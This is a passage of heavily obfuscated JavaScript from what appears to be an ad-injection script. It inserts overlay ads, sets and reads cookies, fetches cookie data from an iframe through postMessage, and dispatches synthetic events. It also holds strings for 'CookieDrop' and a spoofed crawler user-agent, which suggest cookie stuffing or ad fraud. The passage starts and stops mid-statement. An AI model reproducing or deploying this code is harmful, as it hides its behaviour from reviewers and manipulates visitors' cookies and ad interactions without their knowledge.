_0x1ee037=document[_0x4244da(0x4bc,0x6ae,0x273,0x35b)+_0x2806c6(0x589,0x45b,0x52e,0x67a)+'me'](_0x4edbca[_0x4244da(0xc1,0x122,0xad,0x1af)](_0x4edbca['pzkSy'],_0x5bfb89));while(_0x4edbca[_0x2806c6(0x3d2,0x2f6,0x171,0x236)](_0x1ee037[_0x4244da(0x28c,0x45,0xd7,0x3d5)],-0x2*-0xe29+0x16ab*-0x1+-0x5a7)){_0x4edbca['ZHCLy']===_0x2806c6(-0x8,-0x7c,0x140,0x130)?_0x1d33e1():_0x1ee037[-0x1b56*-0x1+0xd*-0x2f7+0x97*0x13][_0x4244da(0x45a,0x677,0x24d,0x654)][_0x4244da(0x12b,0x295,0x6a,0xf5)+'d'](_0x1ee037[0x23*-0x119+-0x749*-0x5+0x6*0x55]);}var _0x540564=document['getElement'+_0x4244da(0x507,0x6ce,0x54e,0x2cf)+'me'](_0x4edbca['ZkLQk'](_0x4edbca[_0x4244da(0x56c,0x5fd,0x7a7,0x63d)],_0x5bfb89));while(_0x4edbca[_0x2806c6(0x3d8,0x17,0x171,0x30)](_0x540564['length'],0x999+-0x1a69*-0x1+-0x2402)){if(_0x4edbca[_0x4244da(0x142,0x334,-0x17,-0x69)](_0x4edbca[_0x4244da(0x4ef,0x545,0x320,0x43e)],_0x4244da(0x3ac,0x548,0x603,0x611)))_0x540564[-0x6a*0x19+-0x1b76+0xdc*0x2c][_0x2806c6(0x31b,0x3bb,0x481,0x4b9)][_0x4244da(0x12b,-0x14b,0x68,0x9a)+'d'](_0x540564[0x344*-0x4+0x174a+-0xb*0xee]);else{if(_0x3973f0){var _0x3bd163=_0x5d50e2[_0x4244da(0x374,0x2ae,0x308,0x526)](_0x10a807,arguments);return _0x3b41d8=null,_0x3bd163;}}}var _0x24d3b0=document['getElement'+'ById'](_0x4244da(0x30b,0x2a6,0xc9,0x2b1)+_0x5bfb89);while(_0x4edbca[_0x4244da(0x295,0x2b,0x1e5,0x2d8)](_0x24d3b0[_0x4244da(0x28c,0x143,0x400,0x507)],0x2*0x2b+0x32f+-0x385)){_0x24d3b0[-0x244b+0x163f+0xe0c]['parentNode'][_0x4244da(0x12b,0x4,0x15a,-0x137)+'d'](_0x24d3b0[0x83*0x11+0x1*-0x204e+0x179b*0x1]);}}}[_0x286dc4(0x5f8,0x3e3,0x4bf,0x24e)](this,_0x2e21e0));}[_0x58b0d8(0x7e7,0x6c3,0x672,0x52c)](this):_0x13499a[_0x58b0d8(0x6a1,0x3b7,0x5a4,0x4d6)](_0x1ae125,_0xad8f31['data']);}['bind'](this),-0x1880+-0x674*0x2+0x4c6*0x8);if(_0x3ce732[_0x302763(0xe2,0x19c,0x9a,-0xc8)][_0x55c4f5(0x3bc,0x2a8,0x161,0x3d5)](_0x6942c8[_0x55c4f5(0x2bc,0x80,0x34d,0x131)])!==-0x20dd+-0x2*-0xb67+0xa0f){let _0xc8d647='';if(_0x6942c8[_0x55c4f5(0x2d2,0x47b,0x257,0x4ba)](_0x3ce732[_0x302763(0x2bf,0x1ba,0x9a,0x139)],undefined)||_0x6942c8[_0x55c4f5(0x3c3,0x4d8,0x18a,0x348)](_0x3ce732[_0x302763(0xd6,0x324,0x9a,0x22c)],'')){_0xc8d647=_0x6942c8[_0x55c4f5(0x3b7,0x393,0x449,0x4c3)](_0x6942c8['uIpov']+_0x3ce732['imageUrl'],_0x6942c8[_0x302763(0x2a,0x13f,0x188,0x14a)]);if(this[_0x302763(0x477,0x525,0x3f3,0x461)]()&&_0x3ce732[_0x302763(-0x17b,-0x4e,0x5c,-0x39)+'bile']!=undefined&&_0x3ce732[_0x302763(0x41,-0xef,0x5c,-0xda)+_0x302763(0x21b,0x1c8,0x444,0x274)]!='')_0x6942c8[_0x302763(0xf5,0x277,0x2a9,0x26b)]===_0x302763(-0x2a4,-0x130,-0x4a,-0xb9)?_0x23e6ac[0x21f1+0x2226+-0x1*0x4417]['parentNode'][_0x55c4f5(-0x35,0x1a8,0x73,0x3b)+'d'](_0x465b2d[0x4db*-0x2+-0x497+-0xe4d*-0x1]):_0xc8d647=_0x6942c8[_0x55c4f5(0x107,0x2fa,0xe0,0x317)](_0x6942c8['yLfLG'](_0x302763(0xcf,-0xea,0x196,0x192),_0x3ce732['imageUrlMo'+_0x302763(0x502,0x317,0x444,0x6b9)]),_0x6942c8[_0x55c4f5(0x34f,0x550,0x55f,0x1ff)]);else{if(_0x3ce732['imageUrlDe'+'sktop']!=undefined&&_0x3ce732[_0x55c4f5(0x64,0x35,0x20,0x1a2)+'sktop']!=''){if(_0x6942c8['rgkHy'](_0x6942c8[_0x302763(-0x40,0x14b,0x5f,0xf)],_0x6942c8[_0x302763(0x179,-0xd3,0x5f,-0x19f)]))_0xc8d647=_0x6942c8['wlPmq'](_0x6942c8[_0x55c4f5(0x1d6,-0x7d,0x2b6,-0x4c)](_0x6942c8['uIpov'],_0x3ce732['imageUrlDe'+_0x302763(0x1f9,-0x1e0,-0x40,-0x111)]),_0x6942c8[_0x55c4f5(0x394,0x29a,0x49f,0x195)]);else return this['config']['settings'][_0x302763(0x444,0x41f,0x3c6,0x3e3)+'ryTime'];}}}let _0x435a7f=document[_0x55c4f5(0x245,0x3b3,0x163,0x487)],_0x4f9756=document[_0x55c4f5(0x330,0x32b,0xcf,0x26a)+_0x55c4f5(0x2b6,0x122,0x4c3,0x52c)](_0x6942c8['pGKdN']);_0x4f9756[_0x55c4f5(0xcb,-0x115,-0x27,0x251)][_0x302763(0x2d2,0x2b3,0x43a,0x1d7)]=_0x6942c8[_0x302763(0x106,-0xbd,0x86,0x234)],_0x4f9756['style'][_0x55c4f5(0x221,-0x34,0xa7,-0xe)]='0',_0x4f9756['style'][_0x55c4f5(0x185,0x219,0x64,-0xa6)]='0',_0x4f9756[_0x55c4f5(0xcb,0x318,0x1ff,-0x107)][_0x55c4f5(0x428,0x67f,0x427,0x641)]=_0x6942c8[_0x55c4f5(0x2f2,0x149,0x27b,0x4f2)],_0x4f9756['style']['width']=_0x6942c8['mtEWI'],_0x4f9756['style'][_0x55c4f5(0x120,0xe8,0x2d9,0x1c4)]=_0x6942c8[_0x302763(-0x255,0x20,-0x13,-0x193)],_0x4f9756['style'][_0x302763(-0x27c,0x11c,-0x37,-0x165)+'om']='0';let _0x5184d7=_0x302763(0x168,0x356,0x22b,0x22)+_0x55c4f5(0x3c7,0x339,0x46d,0x2bf)+':\x20absolute'+_0x302763(0x5c3,0x2f1,0x407,0x32b)+_0x55c4f5(0x458,0x275,0x1f5,0x4d6)+_0x55c4f5(0x3a8,0x174,0x528,0x50e)+'000000;\x20ba'+_0x302763(-0x134,0x132,0x13f,-0x48)+_0x55c4f5(0x144,0x3aa,0xd2,-0xf7)+_0x55c4f5(0x98,0x31e,0x241,-0x1a2)+'ffffff;\x20si'+_0x55c4f5(0x391,0x5d0,0x3a9,0x435)+_0x302763(0x3c2,0x116,0x22e,0x455)+_0x302763(0x467,0x689,0x484,0x4ec)+'dding-righ'+_0x302763(0x42,-0x25,0x1a6,0x2af)+'rsor:\x20poin'+'ter;\x20borde'+_0x302763(0x435,0x32d,0x3f2,0x3b5)+_0x302763(0x31b,-0x11f,0xd5,0x191)+_0x302763(0x85,0x3f9,0x1b4,0x246)+_0x55c4f5(0x2c7,0x38a,0x3f,0x202)+'>X</div>';_0x4f9756[_0x302763(0x468,0x318,0x217,0x14e)]=_0x6942c8['yLfLG'](_0x5184d7,_0xc8d647),_0x435a7f[_0x55c4f5(0x264,0x2e0,0x35d,0x461)+'re'](_0x4f9756,_0x435a7f[_0x55c4f5(0x5d,0xcb,0x14d,0x201)]),document[_0x302763(0x626,0x365,0x3a9,0x414)+_0x55c4f5(0x270,0xa9,0x10b,0x31b)](_0x6942c8[_0x55c4f5(0x366,0x539,0x260,0x34b)])[_0x302763(0x30f,0x496,0x21c,0x425)+_0x55c4f5(0x194,0x1f6,-0xc0,0x2b0)](_0x6942c8['vKpMC'],function(){_0x4f9756['remove']();});}}}[_0x2d3113(0x7d8,0x3b9,0x641,0x5a6)](this)),this['adParams']['debug'](_0x5d897a['sEPqd'](_0x5d897a[_0x26bbb5(0x423,0x37a,0x21,0x211)]('Operator\x20',_0x2e21e0),_0x26bbb5(0x180,0x30a,0x41a,0x37f)+_0x26bbb5(0x1c,0x1e2,-0x1dd,0x7d)+'k'));var _0x1ddc81=document[_0x2d3113(0x5e6,0x401,0x217,0x367)+'t'](_0x5d897a['PJldq']);_0x1ddc81[_0x2d3113(0x19e,0x15b,0x45f,0x1fa)](_0x5d897a['DkAcz'],!![],![]),this['adParams'][_0x26bbb5(-0xad,0x3d,-0x111,0x115)](_0x5d897a['oojFC'](_0x5d897a['SxQeE'](_0x26bbb5(0x272,-0xb5,0x373,0x1b9),_0x2e21e0)+(_0x26bbb5(0x256,0x35c,0x1fd,0x462)+_0x2d3113(0x64f,0x5cc,0x6ae,0x48a)+_0x2d3113(0x67c,0x52c,0x23d,0x412)+_0x26bbb5(0x494,0x5cb,0x552,0x45b)),_0x2e21e0)),_0x5ae5c7[_0x26bbb5(0x59,0x19a,0x1a3,0x91)+'ent'](_0x1ddc81);}else{var _0x2a548b=_0x562066?function(){if(_0x5ae785){var _0x13ae0b=_0x58317d['apply'](_0x338813,arguments);return _0x3e051d=null,_0x13ae0b;}}:function(){};return _0x181595=![],_0x2a548b;}};function _0x348582(_0x563c72,_0x37eafe,_0x4e2f32,_0x1e6dfa){return _0x1621f5(_0x4e2f32,_0x37eafe-0x99,_0x1e6dfa-0x1d7,_0x1e6dfa-0x1e2);}this['getCookieD'+_0x5a4016(0x111,-0x18f,0x1f9,0x87)]=async function(_0x3aba14){var _0x41b785={'yqejH':_0x5d897a['VWEdY'],'tLwtv':_0x5d897a[_0x37ba7d(-0x1b7,-0xed,0x91,-0xf4)],'ngKKS':_0x5d897a[_0x37ba7d(-0xda,-0x223,0x56,0x52)],'sxWtU':_0x37ba7d(0x26f,0x4db,0x5e4,0x391),'FVITA':function(_0x275ba4,_0x9a86ff){return _0x5d897a['zQBWG'](_0x275ba4,_0x9a86ff);},'SFSyl':_0x5d897a['auSfk'],'wPFlm':_0x5d897a[_0x1cc978(0x84b,0x4a8,0x660,0x6a3)]};function _0x37ba7d(_0x3333c2,_0x285928,_0x503ef7,_0x3ea869){return _0x348582(_0x3333c2-0xdf,_0x285928-0x1ac,_0x285928,_0x3ea869- -0x3fb);}function _0x1cc978(_0x229ea0,_0x35c725,_0x15c838,_0x230b64){return _0x348582(_0x229ea0-0xa6,_0x35c725-0x1c9,_0x15c838,_0x230b64-0x2a5);}return new Promise((_0x205a7a,_0x3ef25d)=>{var _0x135a72={};_0x135a72['wLwMF']=_0x41b785['yqejH'];function _0x1eb2a8(_0x5064bd,_0x713ffc,_0x42c885,_0x49db04){return _0x37ba7d(_0x5064bd-0x1ae,_0x49db04,_0x42c885-0x182,_0x5064bd-0x10a);}_0x135a72[_0x39e980(0x75b,0x974,0x788,0x6de)]=_0x41b785['tLwtv'],_0x135a72[_0x1eb2a8(0x2c2,0x2ce,0x18d,0x268)]=_0x41b785['ngKKS'],_0x135a72[_0x39e980(0x5c7,0x4a1,0x65d,0x6b6)]=_0x41b785[_0x1eb2a8(0x36,-0xcd,-0x1d2,0x292)];function _0x39e980(_0x1e8bbc,_0x18fdc1,_0x445d9b,_0x4adfa6){return _0x37ba7d(_0x1e8bbc-0x1df,_0x4adfa6,_0x445d9b-0x119,_0x445d9b-0x61f);}var _0x928045=_0x135a72;const _0x2670da=new MessageChannel();_0x2670da['port1'][_0x1eb2a8(0x289,0x29e,0x223,0x3ed)]=function(){function _0x19b0ea(_0x13ffcd,_0x2f77b0,_0x116e16,_0x249078){return _0x39e980(_0x13ffcd-0xae,_0x2f77b0-0x67,_0x13ffcd-0x68,_0x116e16);}function _0x4810a0(_0x2cb128,_0x59e138,_0x28a095,_0x2196fe){return _0x1eb2a8(_0x2cb128-0x4da,_0x59e138-0x172,_0x28a095-0x18a,_0x59e138);}_0x928045[_0x4810a0(0x79c,0x869,0x65f,0x5ac)]!==_0x928045[_0x19b0ea(0x6c5,0x7e1,0x5ac,0x4d2)]?_0x205a7a(e[_0x4810a0(0x5eb,0x499,0x62b,0x720)]):(this['adParams'][_0x4810a0(0x539,0x424,0x747,0x5c8)](_0x928045[_0x19b0ea(0x822,0x5d8,0x6a1,0x7dd)]),_0x16da90['imageUrl']=_0x928045[_0x19b0ea(0x7f0,0x7ae,0x9d2,0x9c6)]);},document[_0x1eb2a8(0x3c8,0x60b,0x36c,0x5e4)+'ById'](_0x41b785[_0x39e980(0x5e3,0x405,0x675,0x77b)](_0x41b785[_0x39e980(0x612,0x94f,0x88a,0xa23)],_0x3aba14))[_0x39e980(0xb21,0xb61,0x921,0xacd)+_0x1eb2a8(0x3e2,0x539,0x54b,0x5d9)][_0x1eb2a8(0x168,0x268,0x31e,-0xa5)+'e'](_0x41b785[_0x39e980(0x3b1,0x2d6,0x4cb,0x4bf)],'*',[_0x2670da[_0x39e980(0x99e,0x94b,0x826,0x952)]]);})[_0x1cc978(0xa6d,0xb52,0xa3e,0xa02)](this);},this['removeAd']=function(){var _0x3c8360=document['getElement'+'sByClassNa'+'me'](_0x6942c8[_0x273e6d(0x5ce,0x74f,0x5d3,0x57c)]);function _0x273e6d(_0x31df5a,_0x42aef8,_0x2d010d,_0x7ae5da){return _0x5a4016(_0x31df5a-0xde,_0x31df5a,_0x2d010d-0xd9,_0x2d010d-0x1f5);}function _0x4a7ccc(_0x117dba,_0x293aa1,_0x21a566,_0xa5cb04){return _0x5a4016(_0x117dba-0xe8,_0x21a566,_0x21a566-0xec,_0x293aa1-0xd8);}while(_0x6942c8[_0x273e6d(0x44d,0x763,0x505,0x5fb)](_0x3c8360[_0x4a7ccc(0x19b,0x241,-0x3a,0x48b)],0x17a4+0x14e6+-0x2*0x1645)){_0x3c8360[-0x8*-0x229+-0x1ced+-0x10f*-0xb][_0x273e6d(0x76a,0x5e2,0x52c,0x61e)][_0x4a7ccc(0x274,0xe0,0x2c9,-0x189)+'d'](_0x3c8360[0x6d*0x4f+0x3b4+0x2557*-0x1]);}},this[_0x348582(0x186,0x4ed,0x370,0x2ab)]=function(_0x407f8b){function _0x1b8dec(_0x5571e2,_0x94c485,_0x3d7615,_0x5e4171){return _0x348582(_0x5571e2-0xcc,_0x94c485-0xe8,_0x3d7615,_0x5571e2- -0x41);}function _0x551e83(_0x4955a0,_0x567018,_0x3aa4fd,_0x1d86c3){return _0x5a4016(_0x4955a0-0x35,_0x4955a0,_0x3aa4fd-0x84,_0x567018-0x1ff);}if(_0x6942c8['feLGM']==='dVHrK'){var _0x1640b0=_0x6942c8[_0x1b8dec(0x3f4,0x468,0x1e2,0x323)](_0x6942c8[_0x551e83(0x66a,0x691,0x754,0x4fe)],_0x407f8b[_0x1b8dec(0x2bd,0x121,0x3be,0x297)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6942c8[_0x1b8dec(0x38b,0x156,0x5a0,0x151)]))+_0x6942c8[_0x1b8dec(0x466,0x6ed,0x40b,0x52d)],_0x23f1a7=document[_0x551e83(0x460,0x42f,0x1d0,0x37e)][_0x551e83(0x2a9,0x213,0x20,0xfe)](new RegExp(_0x1640b0));if(!_0x23f1a7){if(_0x6942c8[_0x1b8dec(0x72a,0x7fe,0x8aa,0x880)](_0x6942c8[_0x551e83(0x298,0x1bb,0x17c,0x3b2)],_0x6942c8[_0x551e83(0x10f,0x1bb,0xb2,0x437)]))return;else return![];}if(!_0x6942c8['LsrmK'](decodeURIComponent,_0x23f1a7[-0x2*0xf17+0x2688+0x1*-0x859]))return![];return _0x6942c8['LKhbq'](decodeURIComponent,_0x23f1a7[-0x8e4+0x5*0xa5+0x5ac]);}else this[_0x551e83(0x4ad,0x620,0x5f6,0x59d)]();},this[_0x348582(0x6d7,0x7d1,0x7c4,0x56d)]=function(_0x1ee689,_0x46712a,_0x1797d1){function _0x5b747c(_0x206ba6,_0x401cae,_0x392bd3,_0x165e0d){return _0x5a4016(_0x206ba6-0x52,_0x165e0d,_0x392bd3-0x1eb,_0x401cae-0x4ff);}function _0x3b323f(_0x9fca00,_0xf576e4,_0x110ec2,_0x549eea){return _0x348582(_0x9fca00-0x65,_0xf576e4-0xa1,_0x549eea,_0x9fca00- -0x441);}if(_0x6942c8['QkoXN'](_0x6942c8[_0x3b323f(0x1d7,0x3a8,-0x2,0xbb)],_0x6942c8[_0x5b747c(0x4e2,0x6b6,0x766,0x4c4)]))_0x2998d4=!![];else{var _0x39b755='';if(_0x1797d1){var _0x33d062=new Date();_0x33d062[_0x5b747c(0x40e,0x4d9,0x484,0x53d)](0x47*-0x33+-0x166c+0x24a8,-0x256e+-0x1*0x223+0x27cc,0x5cc+0xa46+0xfd7*-0x1),_0x39b755=_0x6942c8['hzJFt'](_0x3b323f(-0x10e,-0xa7,0x142,-0x183),_0x33d062[_0x5b747c(0x7c9,0x805,0x69f,0x89e)+'g']());}document['cookie']=_0x6942c8[_0x5b747c(0x93a,0x83d,0x5fa,0x742)](_0x6942c8[_0x3b323f(-0x71,0x88,-0x1ee,-0xd7)](_0x6942c8[_0x5b747c(0xa9b,0x892,0x965,0x6f1)](_0x1ee689+'=',_0x6942c8[_0x3b323f(0x1fb,0x25,-0x45,0x363)](_0x46712a,'')),_0x39b755),_0x6942c8[_0x5b747c(0x4e4,0x578,0x3ef,0x3de)]);}},this['getDeviceT'+_0x5a4016(0xaa,0x1dc,-0x2,0xef)]=function(){function _0x1daa8e(_0x3bb2e4,_0x3a65b8,_0x40ad26,_0x4da0b6){return _0x5a4016(_0x3bb2e4-0x8c,_0x4da0b6,_0x40ad26-0x67,_0x40ad26-0x1e3);}function _0x41f4b8(_0x22ba58,_0x5a453f,_0x592cfe,_0x23a2d4){return _0x348582(_0x22ba58-0x70,_0x5a453f-0x131,_0x23a2d4,_0x22ba58-0x13d);}if(_0x6942c8[_0x41f4b8(0x650,0x439,0x59d,0x54c)](_0x6942c8['IOSBA'],_0x6942c8[_0x1daa8e(0x772,0x39d,0x501,0x6c2)])){var _0x250eeb='';if(_0x5a3f3b){var _0x454758=new _0x56102e();_0x454758[_0x1daa8e(0x19e,0x205,0x1bd,0x1c9)](0x18e6+-0xef7+-0x9d8,0x100d+-0x2ba+0x4*-0x346,0x1698*-0x1+0x1be*0xd+-0x2d*-0x1),_0x250eeb=_0x6942c8[_0x1daa8e(0x554,0x430,0x2d4,0x4ef)](_0x6942c8[_0x41f4b8(0x487,0x404,0x308,0x269)],_0x454758[_0x1daa8e(0x32e,0x4b4,0x4e9,0x6eb)+'g']());}_0x5a3890['cookie']=_0x6942c8['pCEcQ'](_0x6942c8[_0x1daa8e(0x2af,-0xc,0x198,0x37e)](_0x5f1651,'=')+_0x6942c8[_0x41f4b8(0x779,0x9ea,0x50f,0x900)](_0x28616a,'')+_0x250eeb,_0x6942c8[_0x41f4b8(0x4d6,0x371,0x4b3,0x628)]);}else{if(this[_0x41f4b8(0x840,0x98a,0x5ea,0x7dc)]()){if(_0x6942c8[_0x41f4b8(0x6a0,0x4ba,0x45d,0x8e6)](_0x6942c8['tuYAV'],_0x6942c8[_0x1daa8e(0x186,0x16f,0x3f1,0x285)]))return _0x6942c8[_0x41f4b8(0x617,0x859,0x5e5,0x39e)];else this[_0x1daa8e(-0x69,0x355,0x1d4,0x91)][_0x41f4b8(0x48d,0x223,0x268,0x51e)](_0x6942c8[_0x41f4b8(0x433,0x363,0x477,0x4b8)]),this[_0x41f4b8(0x778,0x990,0x5b8,0x5da)]();}return _0x6942c8[_0x41f4b8(0x805,0x908,0x898,0x703)];}};}function _0x328bc2(){var _0x52dabf={'MTsQt':function(_0x471799,_0x11e1bd){return _0x471799===_0x11e1bd;},'xxTsI':_0x5d897a[_0x5476f2(0x2bc,0x217,0x1a3,0x126)],'batTp':_0x5d897a['lGXdx'],'lLVRb':function(_0x3b7186,_0x5f6626){return _0x5d897a['OQIcx'](_0x3b7186,_0x5f6626);},'NSUSD':_0x5d897a[_0x4ef6b1(0x43e,0x47f,0x3b7,0x4ed)],'cdjYV':_0x5d897a['XTckH'],'ctfZe':_0x5d897a[_0x5476f2(0x3b2,0x613,0x3ee,0x55a)],'qqDay':function(_0x59e674,_0x2cd182){return _0x5d897a['mwrAy'](_0x59e674,_0x2cd182);},'SgfKe':_0x5d897a[_0x4ef6b1(0x4eb,0x43f,0x4e0,0x3cd)],'qcJIs':'Mediapartn'+_0x4ef6b1(0x1eb,0x468,0x415,0x453),'zghzp':_0x5d897a['wTqda'],'MJmOp':_0x4ef6b1(0x506,0x4f4,0x51b,0x2a9)+_0x4ef6b1(0x79b,0x862,0x9a3,0x732)+_0x5476f2(0x26f,0x3cc,0x4f6,0x3b6)+_0x4ef6b1(0x4a8,0x661,0x591,0x7df)+_0x4ef6b1(0x35a,0x545,0x57c,0x4ad)+_0x4ef6b1(0x236,0x465,0x44b,0x67b)+'ebKit/601.'+_0x5476f2(0x22,0x1e8,-0x1b0,0x274)+_0x4ef6b1(0x724,0x51e,0x51f,0x38b)+_0x5476f2(0x3bd,0x5ea,0x238,0x157)+_0x5476f2(0x1d0,-0x75,0x13f,0x41d)+_0x4ef6b1(0x534,0x6b7,0x87b,0x650)+_0x5476f2(0x317,0x278,0x59a,0x3dd)+_0x5476f2(0x523,0x6f5,0x510,0x2ba)+_0x5476f2(0xc5,-0x133,0x48,0x10e)+_0x5476f2(0x1b5,0xd7,0x273,0x303)+_0x4ef6b1(0x71c,0x85a,0x87f,0xa4f)+_0x4ef6b1(0x588,0x5b0,0x566,0x7e4)+_0x5476f2(0x16f,0x1f9,0xf5,0x31)+_0x5476f2(0xa6,0x1db,0x162,0x1d)+'sbot.html)','NdMIk':_0x5d897a['vQSui'],'ZSFLb':_0x5d897a[_0x5476f2(0xaa,0x204,-0x89,-0x19d)],'KHDDl':_0x5d897a[_0x5476f2(0x274,0x2e0,0x4fd,0x137)],'FMjWc':_0x5d897a[_0x5476f2(0xd2,0x4f,0x20b,-0xd1)],'mrQwR':_0x5d897a[_0x4ef6b1(0x660,0x5a1,0x7a2,0x707)],'fJxsb':_0x5d897a[_0x5476f2(0x151,0x2fb,0x1ab,0x6)],'TaWNM':_0x5d897a[_0x5476f2(0xf6,0x188,-0x11a,0x376)],'NfSot':_0x5d897a[_0x5476f2(0x49,-0x1ff,-0x128,-0x12)],'CXKqq':_0x5d897a[_0x5476f2(0xed,0x1cc,0x2b3,0x2e9)],'LUFsp':_0x5d897a['CNZfr'],'aAOBa':_0x5d897a[_0x5476f2(0x443,0x1fa,0x603,0x6bd)],'heMZb':_0x5d897a[_0x5476f2(0x40d,0x5b1,0x5f5,0x4df)],'SnkJN':_0x5d897a[_0x5476f2(0x150,-0xa,-0xc2,-0x1e)],'gfwfQ':_0x5d897a['QTVlC'],'NSAPL':_0x5d897a['owafj'],'MRWPK':_0x4ef6b1(0x726,0x66e,0x675,0x809),'DTdiY':_0x5d897a[_0x4ef6b1(0x548,0x35d,0x5d4,0x412)],'tzfAz':_0x5476f2(0x462,0x455,0x697,0x2f0),'dKJzH':_0x5476f2(0x446,0x1be,0x1c7,0x200)+'ageViews','zIhUt':function(_0x4568c7,_0x372170){function _0x401ca2(_0xf1676e,_0x3dc3cf,_0x10f5b0,_0x5dd400){return _0x5476f2(_0x3dc3cf-0x416,_0x5dd400,_0x10f5b0-0x163,_0x5dd400-0x1d6);}return _0x5d897a[_0x401ca2(0x2c5,0x4a2,0x701,0x6b9)](_0x4568c7,_0x372170);},'LFise':_0x5d897a['Ttvnc'],'paDsP':'Defined\x20me'+_0x4ef6b1(0x5ca,0x57d,0x48e,0x7b8),'xEpPq':_0x5d897a[_0x5476f2(0x2c,-0x23c,0xaa,0x1d3)],'PDWXI':_0x5d897a[_0x4ef6b1(0x145,0x370,0x1ca,0x1bb)],'tNIqm':_0x5d897a[_0x4ef6b1(0x4ab,0x676,0x63b,0x7d6)],'RfYLK':_0x5d897a[_0x4ef6b1(0x516,0x35e,0x444,0xf9)],'nmXTZ':_0x5476f2(0x2ea,0x500,0x4d9,0x229)+_0x5476f2(0x190,0x3cb,-0xbb,0x22d)+'ed','qgHfe':_0x5d897a['LuoXC'],'dTktd':function(_0x3937a4,_0x2bd70c){function _0xd7a7c6(_0x59ef37,_0x2564f2,_0x576f8c,_0x42d11b){return _0x4ef6b1(_0x59ef37-0x47,_0x2564f2- -0x458,_0x576f8c,_0x42d11b-0xa);}return _0x5d897a[_0xd7a7c6(0x155,0x74,-0x11d,0x135)](_0x3937a4,_0x2bd70c);},'ESkOX':_0x5d897a[_0x4ef6b1(0x220,0x42a,0x1e2,0x4e5)],'IKkHT':function(_0x56024e,_0x27eb0a){return _0x5d897a['tfVpV'](_0x56024e,_0x27eb0a);},'waWYL':function(_0x18b702,_0x40b705){function _0x1b7804(_0x1384d7,_0x244742,_0x18ec0f,_0x572c98){return _0x4ef6b1(_0x1384d7-0x45,_0x572c98- -0x1d0,_0x18ec0f,_0x572c98-0x1);}return _0x5d897a[_0x1b7804(0x5ab,0x281,0x3aa,0x392)](_0x18b702,_0x40b705);},'hzNSu':_0x5d897a[_0x4ef6b1(0x665,0x7cd,0x6a6,0x623)],'TzjSt':_0x4ef6b1(0x5fa,0x40b,0x4c0,0x63d),'AVsja':function(_0x238550,_0x3ab295){function _0x5344b2(_0x448f94,_0x47a06c,_0x303b6a,_0x9a5c7d){return _0x5476f2(_0x448f94-0x32a,_0x303b6a,_0x303b6a-0xf0,_0x9a5c7d-0x1ac);}return _0x5d897a[_0x5344b2(0x812,0x6dc,0x5d3,0x9ae)](_0x238550,_0x3ab295);},'fyDpf':_0x5d897a[_0x4ef6b1(0x3dd,0x365,0x3fb,0x18b)],'SMDvC':'ctXBX','haIEj':'VBLPY','ZpNLQ':function(_0x49df64,_0x17d808,_0x42d5ed){return _0x49df64(_0x17d808,_0x42d5ed);},'Ohiug':function(_0x20e6ef,_0x2ca994,_0x461291){function _0x53b9ad(_0x302e51,_0x3f5a2f,_0x2ba951,_0x51f5af){return _0x4ef6b1(_0x302e51-0xaf,_0x2ba951- -0x4e,_0x3f5a2f,_0x51f5af-0x72);}return _0x5d897a[_0x53b9ad(0x4fc,0x465,0x698,0x7c1)](_0x20e6ef,_0x2ca994,_0x461291);},'gXVot':_0x5d897a['aGoRA'],'TXmhu':function(_0x525d95,_0x2222ed){return _0x525d95+_0x2222ed;},'nAwiF':function(_0x4d3dbb,_0x131288){function _0x3c550d(_0x5e328a,_0x4c6feb,_0x46fed3,_0x1de3d5){return _0x5476f2(_0x5e328a-0x218,_0x1de3d5,_0x46fed3-0x7f,_0x1de3d5-0x140);}return _0x5d897a[_0x3c550d(0x58b,0x49c,0x556,0x70c)](_0x4d3dbb,_0x131288);},'zGdhp':_0x5d897a[_0x4ef6b1(0x6dc,0x7d3,0x6a3,0x980)],'DrYnW':_0x4ef6b1(0x640,0x70d,0x6d2,0x795),'nWHyg':_0x5d897a[_0x4ef6b1(0x768,0x5cd,0x4f8,0x7b1)],'eiXUE':_0x5d897a[_0x4ef6b1(0x3f1,0x418,0x349,0x2c3)],'MnIJd':_0x5d897a[_0x5476f2(0x269,0x4d9,0x4d,0x3fb)],'WzCmx':_0x5d897a['uVjhM'],'nuSfS':_0x5476f2(0x2cc,0x45c,0x548,0x1a8),'fembj':function(_0xfba046,_0x2cf196,_0x492eeb){function _0x505aae(_0x3f1990,_0xd04cd2,_0x37ff0c,_0x54f876){return _0x4ef6b1(_0x3f1990-0x199,_0x37ff0c- -0x4c4,_0x54f876,_0x54f876-0xb4);}return _0x5d897a[_0x505aae(-0x31,-0x4a,-0x110,0x77)](_0xfba046,_0x2cf196,_0x492eeb);},'nJqmy':_0x4ef6b1(0x8cf,0x656,0x77a,0x639),'mdSkT':_0x5d897a['udbFp'],'nbXNq':function(_0x1ce8b0,_0x491d73){function _0xb9bf66(_0x3ba0dd,_0x38585a,_0x2c8f2b,_0x393e0e){return _0x4ef6b1(_0x3ba0dd-0x1e2,_0x393e0e-0x1ca,_0x3ba0dd,_0x393e0e-0x17f);}return _0x5d897a[_0xb9bf66(0x7e4,0x6fd,0x965,0x7e4)](_0x1ce8b0,_0x491d73);},'FxUWi':_0x5d897a[_0x4ef6b1(0x693,0x485,0x57d,0x6d3)],'YMOVG':_0x4ef6b1(0x499,0x5b8,0x74d,0x74b)+_0x4ef6b1(0x60a,0x7ee,0x7db,0xa33)+'ue)','zNjkn':_0x5d897a[_0x5476f2(0x146,0x1fb,0x1e0,-0x29)],'TULPa':_0x4ef6b1(0x72a,0x824,0x78d,0x789)+_0x5476f2(0x200,0xd,0x4c,-0xa)+_0x4ef6b1(0x909,0x810,0x629,0x84e),'WOTwF':_0x5d897a[_0x5476f2(0x4a2,0x681,0x219,0x4ef)],'XhGCR':_0x5476f2(0x20f,0x191,0x45a,0x224),'MMFso':'CookieDrop'+_0x4ef6b1(0x3b8,0x4ca,0x476,0x2aa)+'ed'};this[_0x5476f2(0x427,0x287,0x644,0x4ef)]=function(_0x3c58c2){function _0x30b238(_0x109ab1,_0xced622,_0x18732a,_0x1ef837){return _0x4ef6b1(_0x109ab1-0x6a,_0x109ab1- -0x163,_0xced622,_0x1ef837-0x1d4);}function _0x2d2b21(_0x35dbf1,_0x4fe52b,_0x48816f,_0xc9b7d1){return _0x5476f2(_0xc9b7d1-0x191,_0x35dbf1,_0x48816f-0x12e,_0xc9b7d1-0x10c);}return _0x52dabf[_0x2d2b21(0x4bc,0x172,0x4ed,0x33b)]('wXhED','gsSZD')?(this[_0x30b238(0x25f,0xdb,0x3c3,0x65)]=new _0x33b234(_0x521d7e),this):(this['adParams']=new 